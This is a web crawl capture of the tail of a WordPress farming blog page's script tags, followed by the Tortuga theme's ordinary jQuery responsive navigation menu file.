<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719
body_size: 1478
content:
/**
 * Navigation Plugin
 * Includes responsiveMenu() function
 *
 * Copyright 2015 ThemeZee
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Author: Thomas Weichselbaumer (themezee.com)
 *
 * @package Tortuga
 */

(function($) {

	/**--------------------------------------------------------------
	# Responsive Navigation for WordPress menus
	--------------------------------------------------------------*/
	$.fn.responsiveMenu = function( options ) {

		if ( options === undefined ) {
			options = {};
		}

		/* Set Defaults */
		var defaults = {
			menuClass: 'menu',
			toggleClass: 'menu-toggle',
			toggleText: '',
			maxWidth: '60em'
		};

		/* Set Variables */
		var vars = $.extend( {}, defaults, options ),
			menuClass = vars.menuClass,
			toggleID = ( vars.toggleID ) ? vars.toggleID : vars.toggleClass,
			toggleClass = vars.toggleClass,
			toggleText = vars.toggleText,
			maxWidth = vars.maxWidth,
			$this = $( this ),
			$menu = $( '.' + menuClass );

		/*********************
		* Desktop Navigation *
		**********************/

		/* Set and reset dropdown animations based on screen size */
		if ( typeof matchMedia == 'function' ) {
			var mq = window.matchMedia( '(max-width: ' + maxWidth + ')' );
			mq.addListener( widthChange );
			widthChange( mq );
		}
		function widthChange( mq ) {

			if ( mq.matches ) {

				/* Reset desktop navigation menu dropdown animation on smaller screens */
				$menu.find( 'ul.sub-menu' ).css( { display: 'block' } );
				$menu.find( 'li ul.sub-menu' ).css( { visibility: 'visible', display: 'block' } );
				$menu.find( 'li.menu-item-has-children' ).unbind( 'mouseenter mouseleave' );

				$menu.find( 'li.menu-item-has-children ul.sub-menu' ).each( function() {
					$( this ).hide();
					$( this ).parent().find( '.submenu-dropdown-toggle' ).removeClass( 'active' );
				} );

				/* Remove ARIA states on mobile devices */
				$menu.find( 'li.menu-item-has-children > a' ).unbind( 'focus.aria mouseenter.aria blur.aria  mouseleave.aria' );

			} else {

				/* Add dropdown animation for desktop navigation menu */
				$menu.find( 'ul.sub-menu' ).css( { display: 'none' } );
				$menu.find( 'li.menu-item-has-children' ).hover( function() {
					$( this ).find( 'ul:first' ).css( { visibility: 'visible', display: 'none' } ).slideDown( 300 );
				}, function() {
					$( this ).find( 'ul:first' ).css( { visibility: 'hidden' } );
				} );

				/* Make sure menu does not fly off the right of the screen */
				$menu.find( 'li ul.sub-menu li.menu-item-has-children' ).mouseenter( function() {
					if ( $( this ).children( 'ul.sub-menu' ).offset().left + 250 > $( window ).width() ) {
						$( this ).children( 'ul.sub-menu' ).css( { right: '100%', left: 'auto' } );
					}
				} );

				// Add menu items with submenus to aria-haspopup="true".
				$menu.find( 'li.menu-item-has-children' ).attr( 'aria-haspopup', 'true' ).attr( 'aria-expanded', 'false' );

				/* Properly update the ARIA states on focus (keyboard) and mouse over events */
				$menu.find( 'li.menu-item-has-children > a' ).on( 'focus.aria mouseenter.aria', function() {
					$( this ).parents( '.menu-item' ).attr( 'aria-expanded', true ).find( 'ul:first' ).css( { visibility: 'visible', display: 'block' } );
				} );

				/* Properly update the ARIA states on blur (keyboard) and mouse out events */
				$menu.find( 'li.menu-item-has-children > a' ).on( 'blur.aria  mouseleave.aria', function() {

					if( ! $(this).parent().next( 'li' ).length > 0 && ! $(this).next('ul').length > 0 ) {

						$( this ).closest( 'li.menu-item-has-children' ).attr( 'aria-expanded', false ).find( '.sub-menu' ).css( { display: 'none' } );

					}

				} );

			}

		}

		/********************
		* Mobile Navigation *
		*********************/

		/* Add Menu Toggle Button for mobile navigation */
		$this.before( '<button id=\"' + toggleID + '\" class=\"' + toggleClass + '\">' + toggleText + '</button>' );

		/* Add dropdown toggle for submenus on mobile navigation */
		$menu.find( 'li.menu-item-has-children' ).prepend( '<span class=\"submenu-dropdown-toggle\"></span>' );

		/* Add dropdown slide animation for mobile devices */
		$( '#' + toggleID ).on( 'click', function() {
			$menu.slideToggle();
			$( this ).toggleClass( 'active' );
		});

		/* Add dropdown animation for submenus on mobile navigation */
		$menu.find( 'li.menu-item-has-children .sub-menu' ).each( function () {
			$( this ).hide();
		} );
		$menu.find( '.submenu-dropdown-toggle' ).on( 'click', function() {
			$( this ).parent().find( 'ul:first' ).slideToggle();
			$( this ).toggleClass( 'active' );
		});

	};

	/**--------------------------------------------------------------
	# Setup Navigation Menus
	--------------------------------------------------------------*/
	$( document ).ready( function() {

		/* Setup Main Navigation */
		$( '#main-navigation' ).responsiveMenu( {
			menuClass: 'main-navigation-menu',
			toggleClass: 'main-navigation-toggle',
			maxWidth: '60em'
		} );

		/* Setup Top Navigation */
		$( '#top-navigation' ).responsiveMenu( {
			menuClass: 'top-navigation-menu',
			toggleClass: 'top-navigation-toggle',
			maxWidth: '60em'
		} );

		/* Setup Footer Navigation */
		$( '#footer-links' ).responsiveMenu( {
			menuClass: 'footer-navigation-menu',
			toggleClass: 'footer-navigation-toggle',
			maxWidth: '60em'
		} );

	} );

}(jQuery));
